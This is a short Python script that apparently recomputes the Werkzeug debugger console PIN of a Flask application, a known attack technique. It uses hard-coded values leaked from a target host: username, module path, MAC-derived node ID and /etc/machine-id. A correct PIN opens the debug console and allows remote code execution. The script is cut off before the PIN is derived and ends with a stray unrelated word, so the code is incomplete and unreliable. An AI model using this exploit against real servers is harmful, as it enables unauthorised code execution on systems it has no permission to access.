 import hashlib$
from itertools import chain$
probably_public_bits = [$
    'root',  # username$
    'flask.app',  # modname$
    'Flask',  # getattr(app, '__name__', getattr(app.__class__, '__name__'))$
    '/usr/local/lib/python3.10/site-packages/flask/app.py'  # getattr(mod, '__file__', None),$
]$
$
private_bits = [$
    '2485377892360',  # str(uuid.getnode()),  /sys/class/net/ens33/address$
    '7aebcab0-a7e9-4dbd-8ae9-b027b581bac6a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09'  # get_machine_id(), /etc/machine-id$
]$
$
# h = hashlib.md5()  # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0$
h = hashlib.sha1()$
for bit in chain(probably_public_bits, private_bits):$
    if not bit:$
        continue$
    if isinstance(bit, str):$
        bit = bit.encode('utf-8')$
    h.update(bit)$
h.update(b'cookiesalt')$
# h.update(b'shittysalt')$
リアル